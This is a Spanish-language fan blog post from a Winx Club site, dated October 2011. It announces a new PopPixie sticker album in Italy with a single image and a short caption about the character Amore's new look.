<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8cQcsO_IO03iEtYJTOvdsSdxoMyZft98AsUzyXN7YKhWALW90D_bqm1Hk4K-R9sImT9YEPGvFAc0EHqtGYDwAsfi1hELBSYu_zA6qSxGPe_uv02lJFn5sGFhmPtkEeuuUpE8mQRKjeHY/s640/stickfun.jpg' itemprop='image' title='Nuevo albun de pegatinas PopPixie en Italia'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2011-10-17T19:28:00+02:00'>October 17, 2011</abbr>
<p itemprop='description' style='display: none'> Amore sale muy bella con ese nuevo vestido y peinado.    </p>
<div style='position:absolute;visibility: hidden;z-index: -100;display:none;'>
<span itemprop='name'>Nuevo albun de pegatinas PopPixie en Italia</span>
<a href='https://www.winxcluball.com/2011/10/nuevo-albun-de-pegatinas-poppixie-en.html' itemprop='url'></a>
<img alt='Nuevo albun de pegatinas PopPixie en Italia' itemprop='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8cQcsO_IO03iEtYJTOvdsSdxoMyZft98AsUzyXN7YKhWALW90D_bqm1Hk4K-R9sImT9YEPGvFAc0EHqtGYDwAsfi1hELBSYu_zA6qSxGPe_uv02lJFn5sGFhmPtkEeuuUpE8mQRKjeHY/s72-c/stickfun.jpg'/>
<p itemprop='description'>
</p><p itemprop='keywords'>Nuevo albun de pegatinas PopPixie en Italia</p>
</div>
<div class='post_item'>
<h1 itemprop='headline'>Nuevo albun de pegatinas PopPixie en Italia
</h1>
<div class='post_meta'>
<span class='user'>

by
<span style='color: #09BBB2;'>Winx Club All</span>
</span>
<span class='time'>
October 17, 2011
</span>
<span class='comment'>
</span>
</div>
<div class='post-body'>
<div style="text-align: center;">
Amore sale muy bella con ese nuevo vestido y peinado.</div>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8cQcsO_IO03iEtYJTOvdsSdxoMyZft98AsUzyXN7YKhWALW90D_bqm1Hk4K-R9sImT9YEPGvFAc0EHqtGYDwAsfi1hELBSYu_zA6qSxGPe_uv02lJFn5sGFhmPtkEeuuUpE8mQRKjeHY/s1600/stickfun.jpg"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8cQcsO_IO03iEtYJTOvdsSdxoMyZft98AsUzyXN7YKhWALW90D_bqm1Hk4K-R9sImT9YEPGvFAc0EHqtGYDwAsfi1hELBSYu_zA6qSxGPe_uv02lJFn5sGFhmPtkEeuuUpE8mQRKjeHY/s640/stickfun.jpg" width="638" /></a></div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post_tag'>
Etiquetas:
<a href='https://www.winxcluball.com/search/label/Pop%20Pixie' rel='tag'>Pop Pixie</a>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.winxcluball.com/2011/10/nuevo-albun-de-pegatinas-poppixie-en.html&title=Nuevo albun de pegatinas PopPixie en Italia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.winxcluball.com/2011/10/nuevo-albun-de-pegatinas-poppixie-en.html&title=Nuevo albun de pegatinas PopPixie en Italia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.winxcluball.com/2011/10/nuevo-albun-de-pegatinas-poppixie-en.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8cQcsO_IO03iEtYJTOvdsSdxoMyZft98AsUzyXN7YKhWALW90D_bqm1Hk4K-R9sImT9YEPGvFAc0EHqtGYDwAsfi1hELBSYu_zA6qSxGPe_uv02lJFn5sGFhmPtkEeuuUpE8mQRKjeHY/s640/stickfun.jpg&description= Amore sale muy bella con ese nuevo vestido y peinado.    ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.winxcluball.com/2011/10/nuevo-albun-de-pegatinas-poppixie-en.html&title=Nuevo albun de pegatinas PopPixie en Italia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.winxcluball.com/2011/10/nuevo-albun-de-pegatinas-poppixie-en.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8cQcsO_IO03iEtYJTOvdsSdxoMyZft98AsUzyXN7YKhWALW90D_bqm1Hk4K-R9sImT9YEPGvFAc0EHqtGYDwAsfi1hELBSYu_zA6qSxGPe_uv02lJFn5sGFhmPtkEeuuUpE8mQRKjeHY/s640/stickfun.jpg' text='Nuevo albun de pegatinas PopPixie en Italia'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Nuevo albun de pegatinas PopPixie en Italia | https://www.winxcluball.com/2011/10/nuevo-albun-de-pegatinas-poppixie-en.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Nuevo albun de pegatinas PopPixie en Italia | https://www.winxcluball.com/2011/10/nuevo-albun-de-pegatinas-poppixie-en.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<span class='post-icons'>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='post_author'>
<div class='author_avatar'><div class='small_thumb'><div class='author-avatar'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div></div></div>
<div class='author_wrapper'>
<h4>About author: <a href='/'>Winx Club All</a></h4>
<p>Official Fans Club member since 2012. All about #WinxClub - http://winxcluball.com </p></div>
<div class='clear'></div>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Related Posts</span></h3>';rn='<h3 class="heading-border"><span>No related post available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w129/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Pop Pixie?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=5;removeRelatedDuplicates();printRelatedLabels('https://www.winxcluball.com/2011/10/nuevo-albun-de-pegatinas-poppixie-en.html');</script>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.winxcluball.com/2011/10/noticias-de-los-proximos-especiales-5-y.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link' href='https://www.winxcluball.com/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.winxcluball.com/2011/10/nueva-revista-winx-club-n-91-en-italia.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>Follow Us</h2>
<div class='social_wrapper'>
<div class='social_inner'>
<a class="youtube" href="//www.youtube.com/c/winxcluballdolls" title="Youtube"></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' title='instagram'></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' title='Facebook'></a>
<a class='twitter' href='https://twitter.com/winxcluball' title='Twitter'></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' title='instagram'></a>
<!-- <a class='pinterest' href='http://pinterest.com/#' title='Pinterest'/> <a class='vimeo' href='http://vimeo.com/#' title='Vimeo'/> <a class='linkedin' href='#' title='Linkedin'/> <a class='tumblr' href='#' title='Tumblr'/> <a class='dribbble tooltip' href='http://dribbble.com/#' title='Dribbble'/> <a class='rss' href='#' title='RSS Feed'/> <a class='flickr' href='http://www.flickr.com/photos/#' title='Flickr'/> -->
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="youtube-player" data-id="2euohqHZf4M" />
<style>
.youtube-player {
  position: relative;
  padding-bottom: 54.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000;
  margin: 5px;
}

.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: transparent;
}

.youtube-player img {
  object-fit: cover;
  display: block;
  left: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  -webkit-transition: 0.4s all;
  -moz-transition: 0.4s all;
  transition: 0.4s all;
}

.youtube-player img:hover {
  -webkit-filter: brightness(75%);
  -moz-filter: brightness(75%);
  filter: brightness(75%);
}

.youtube-player .play {
  height: 72px;
  width: 72px;
  left: 50%;
  top: 50%;
  margin-left: -36px;
  margin-top: -36px;
  position: absolute;
   background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEYBZZyrsqWZkY2bHbMDr_HXlzH-yMPBPUrACVDr0wBfaT4AkGjMDd85R3Mibekshvws77sLcloeoEZ7wEgOuMBqTV4tCXe5OWvNgy9CSbfcO0g0M-7i33rCg7o9lvdcRhmPchG1_Pn4/s16000/play-button.png") no-repeat;
  cursor: pointer;
}

</style>
<script type='text/javascript'>
//<![CDATA[
/* Light YouTube Embeds by @labnol */
/* Web: https://www.labnol.org/ */

function labnolIframe(div) {
  var iframe = document.createElement("iframe");
  iframe.setAttribute(
    "src",
    "https://www.youtube.com/embed/" + div.dataset.id + "?autoplay=1&rel=0"
  );
  iframe.setAttribute("frameborder", "0");
  iframe.setAttribute("allowfullscreen", "1");
  iframe.setAttribute(
    "allow",
    "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
  );
  div.parentNode.replaceChild(iframe, div);
}

function initYouTubeVideos() {
  var playerElements = document.getElementsByClassName("youtube-player");
  for (var n = 0; n < playerElements.length; n++) {
    var videoId = playerElements[n].dataset.id;
    var div = document.createElement("div");
    div.setAttribute("data-id", videoId);
    var thumbNode = document.createElement("img");
    thumbNode.src = "https://i.ytimg.com/vi/ID/hqdefault.jpg".replace(
      "ID",
      videoId
    );
    div.appendChild(thumbNode);
    var playButton = document.createElement("div");
    playButton.setAttribute("class", "play");
    div.appendChild(playButton);
    div.onclick = function () {
      labnolIframe(this);
    };
    playerElements[n].appendChild(div);
  }
}

document.addEventListener("DOMContentLoaded", initYouTubeVideos);

//]]>
</script></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html' target='_blank'>
<img alt='Winx Mini Magic Collection with Fairy Animals!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZqVhm6ygnDeBcwapRe-PqhPv2RZds-TsH_tEqoAeOeQKD7ilo1OFE-ujLvml6vSNMnZfWkhsxZq9kESgJZ4bB5JRzrMl-CV9MleHPtXUltMI1ShQ0CQ2oXvWnhuOrgyJegCAV4sX9mQ/s72-c/mim_cover.jpg' title='Winx Mini Magic Collection with Fairy Animals!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html'>Winx Mini Magic Collection with Fairy Animals!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html' target='_blank'>
<img alt='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEV3DYx0-NEmJ-kEE0R_EQ4Tzn2kHZKQMX1PxrZZzHLjr4AbMLHgnvVa-rcjwi9b44YIxxorIdxw19Sc541zD5IcHT87EhFtiZdNMU6To0o2624Lq1jKNoSVzX9eehw9KxMu99gzA_Nw/s72-c/la+foto+33+(1).jpg&container=blogger&gadget=a&rewriteMime=image%2F*' title='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html'>&#161;&#161;Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2012/08/especialistas.html' target='_blank'>
<img alt='Especialistas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb2AyDEixR7p0QAHOEHbtSVhYmlMZYf3DOBy7b8SmGsiqnDH_RqpkLsFbn_w7FHCC9kWv-qvy4nEaVFQW-mNx4SXjFvn_xBVYdTy5TP3bYxYKLmWhCdvn5s-x39t5KmB_TccAra9dHJI0/s72-c/sky298374534.png' title='Especialistas' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2012/08/especialistas.html'>Especialistas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/the-trix.html'>The Trix</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/valtor.html'>Valtor</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/alfea.html'>Alfea</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html' target='_blank'>
<img alt='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpVK4rKUYDY1hAnn2578ONHdg8fZ4urFXLpddqYLdf1zeawwHQFJDDQviEflHOJFLXB0jpq4hF27qAZJZHev50GvtDMPIr-h0yYizEpQSH7iXWIxYAtY1nOA87CYWNJzqIc8FwdCAnTA/s72-c/6+Vortex+of+Flames+10536.jpg' title='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html'>&#161;&#161;Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2024/05/winx-club-reboot-2025.html' target='_blank'>
<img alt='Winx Club is coming back in 2025!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiBPoDlhPpYWKz88whbbjxPSAnZyenWW5V-0iZHsy1lgSHIoQEUjevDWSP06xU846dI42L52CfqSjz4ov__7cMMJ1AoMBHjRo5EE3RjgRgSw1us6UnKnmVfoW0KEQlAjW9YjhYAa61HuSsLq4yeKo69rEVtx-EcDxna6lgajsb5bRXxArHYI3MYjb_eA/s72-c/maxresdefault.jpg' title='Winx Club is coming back in 2025!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2024/05/winx-club-reboot-2025.html'>Winx Club is coming back in 2025!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html' target='_blank'>
<img alt='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE/s72-c/6+Vortex+of+Flames+13009.jpg' title='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html'>&#161;Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/red-fountain.html'>Red Fountain</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.winxcluball.com/2024/05/'>May 2024 (1)</option>
<option value='https://www.winxcluball.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.winxcluball.com/2021/12/'>December 2021 (2)</option>
<option value='https://www.winxcluball.com/2021/11/'>November 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/10/'>October 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/09/'>September 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/05/'>May 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/04/'>April 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/03/'>March 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/02/'>February 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/01/'>January 2021 (10)</option>
<option value='https://www.winxcluball.com/2020/12/'>December 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/11/'>November 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/10/'>October 2020 (8)</option>
<option value='https://www.winxcluball.com/2020/09/'>September 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/08/'>August 2020 (3)</option>
<option value='https://www.winxcluball.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.winxcluball.com/2020/06/'>June 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/05/'>May 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/04/'>April 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/03/'>March 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/02/'>February 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/01/'>January 2020 (9)</option>
<option value='https://www.winxcluball.com/2019/12/'>December 2019 (6)</option>
<option value='https://www.winxcluball.com/2019/11/'>November 2019 (4)</option>
<option value='https://www.winxcluball.com/2019/10/'>October 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/09/'>September 2019 (15)</option>
<option value='https://www.winxcluball.com/2019/08/'>August 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/07/'>July 2019 (24)</option>
<option value='https://www.winxcluball.com/2019/06/'>June 2019 (18)</option>
<option value='https://www.winxcluball.com/2019/05/'>May 2019 (21)</option>
<option value='https://www.winxcluball.com/2019/04/'>April 2019 (19)</option>
<option value='https://www.winxcluball.com/2019/03/'>March 2019 (31)</option>
<option value='https://www.winxcluball.com/2019/02/'>February 2019 (16)</option>
<option value='https://www.winxcluball.com/2019/01/'>January 2019 (21)</option>
<option value='https://www.winxcluball.com/2018/12/'>December 2018 (13)</option>
<option value='https://www.winxcluball.com/2018/11/'>November 2018 (11)</option>
<option value='https://www.winxcluball.com/2018/10/'>October 2018 (15)</option>
<option value='https://www.winxcluball.com/2018/09/'>September 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/08/'>August 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/07/'>July 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/06/'>June 2018 (6)</option>
<option value='https://www.winxcluball.com/2018/05/'>May 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/04/'>April 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/03/'>March 2018 (23)</option>
<option value='https://www.winxcluball.com/2018/02/'>February 2018 (16)</option>
<option value='https://www.winxcluball.com/2018/01/'>January 2018 (12)</option>
<option value='https://www.winxcluball.com/2017/12/'>December 2017 (16)</option>
<option value='https://www.winxcluball.com/2017/11/'>November 2017 (13)</option>
<option value='https://www.winxcluball.com/2017/10/'>October 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/09/'>September 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/08/'>August 2017 (18)</option>
<option value='https://www.winxcluball.com/2017/07/'>July 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/06/'>June 2017 (22)</option>
<option value='https://www.winxcluball.com/2017/05/'>May 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/04/'>April 2017 (31)</option>
<option value='https://www.winxcluball.com/2017/03/'>March 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/02/'>February 2017 (27)</option>
<option value='https://www.winxcluball.com/2017/01/'>January 2017 (23)</option>
<option value='https://www.winxcluball.com/2016/12/'>December 2016 (44)</option>
<option value='https://www.winxcluball.com/2016/11/'>November 2016 (45)</option>
<option value='https://www.winxcluball.com/2016/10/'>October 2016 (37)</option>
<option value='https://www.winxcluball.com/2016/09/'>September 2016 (43)</option>
<option value='https://www.winxcluball.com/2016/08/'>August 2016 (31)</option>
<option value='https://www.winxcluball.com/2016/07/'>July 2016 (32)</option>
<option value='https://www.winxcluball.com/2016/06/'>June 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/05/'>May 2016 (34)</option>
<option value='https://www.winxcluball.com/2016/04/'>April 2016 (42)</option>
<option value='https://www.winxcluball.com/2016/03/'>March 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/02/'>February 2016 (56)</option>
<option value='https://www.winxcluball.com/2016/01/'>January 2016 (49)</option>
<option value='https://www.winxcluball.com/2015/12/'>December 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/11/'>November 2015 (62)</option>
<option value='https://www.winxcluball.com/2015/10/'>October 2015 (60)</option>
<option value='https://www.winxcluball.com/2015/09/'>September 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/08/'>August 2015 (68)</option>
<option value='https://www.winxcluball.com/2015/07/'>July 2015 (78)</option>
<option value='https://www.winxcluball.com/2015/06/'>June 2015 (97)</option>
<option value='https://www.winxcluball.com/2015/05/'>May 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/04/'>April 2015 (122)</option>
<option value='https://www.winxcluball.com/2015/03/'>March 2015 (102)</option>
<option value='https://www.winxcluball.com/2015/02/'>February 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/01/'>January 2015 (185)</option>
<option value='https://www.winxcluball.com/2014/12/'>December 2014 (80)</option>
<option value='https://www.winxcluball.com/2014/11/'>November 2014 (122)</option>
<option value='https://www.winxcluball.com/2014/10/'>October 2014 (138)</option>
<option value='https://www.winxcluball.com/2014/09/'>September 2014 (143)</option>
<option value='https://www.winxcluball.com/2014/08/'>August 2014 (166)</option>
<option value='https://www.winxcluball.com/2014/07/'>July 2014 (123)</option>
<option value='https://www.winxcluball.com/2014/06/'>June 2014 (8)</option>
<option value='https://www.winxcluball.com/2014/05/'>May 2014 (56)</option>
<option value='https://www.winxcluball.com/2014/04/'>April 2014 (173)</option>
<option value='https://www.winxcluball.com/2014/03/'>March 2014 (170)</option>
<option value='https://www.winxcluball.com/2014/02/'>February 2014 (127)</option>
<option value='https://www.winxcluball.com/2014/01/'>January 2014 (183)</option>
<option value='https://www.winxcluball.com/2013/12/'>December 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/11/'>November 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/10/'>October 2013 (271)</option>
<option value='https://www.winxcluball.com/2013/09/'>September 2013 (213)</option>
<option value='https://www.winxcluball.com/2013/08/'>August 2013 (291)</option>
<option value='https://www.winxcluball.com/2013/07/'>July 2013 (209)</option>
<option value='https://www.winxcluball.com/2013/06/'>June 2013 (230)</option>
<option value='https://www.winxcluball.com/2013/05/'>May 2013 (251)</option>
<option value='https://www.winxcluball.com/2013/04/'>April 2013 (216)</option>
<option value='https://www.winxcluball.com/2013/03/'>March 2013 (205)</option>
<option value='https://www.winxcluball.com/2013/02/'>February 2013 (161)</option>
<option value='https://www.winxcluball.com/2013/01/'>January 2013 (232)</option>
<option value='https://www.winxcluball.com/2012/12/'>December 2012 (197)</option>
<option value='https://www.winxcluball.com/2012/11/'>November 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/10/'>October 2012 (178)</option>
<option value='https://www.winxcluball.com/2012/09/'>September 2012 (167)</option>
<option value='https://www.winxcluball.com/2012/08/'>August 2012 (176)</option>
<option value='https://www.winxcluball.com/2012/07/'>July 2012 (156)</option>
<option value='https://www.winxcluball.com/2012/06/'>June 2012 (133)</option>
<option value='https://www.winxcluball.com/2012/05/'>May 2012 (140)</option>
<option value='https://www.winxcluball.com/2012/04/'>April 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/03/'>March 2012 (179)</option>
<option value='https://www.winxcluball.com/2012/02/'>February 2012 (175)</option>
<option value='https://www.winxcluball.com/2012/01/'>January 2012 (163)</option>
<option value='https://www.winxcluball.com/2011/12/'>December 2011 (130)</option>
<option value='https://www.winxcluball.com/2011/11/'>November 2011 (144)</option>
<option value='https://www.winxcluball.com/2011/10/'>October 2011 (168)</option>
<option value='https://www.winxcluball.com/2011/09/'>September 2011 (220)</option>
<option value='https://www.winxcluball.com/2011/08/'>August 2011 (270)</option>
<option value='https://www.winxcluball.com/2011/07/'>July 2011 (108)</option>
<option value='https://www.winxcluball.com/2011/06/'>June 2011 (179)</option>
<option value='https://www.winxcluball.com/2011/05/'>May 2011 (90)</option>
<option value='https://www.winxcluball.com/2000/05/'>May 2000 (43)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
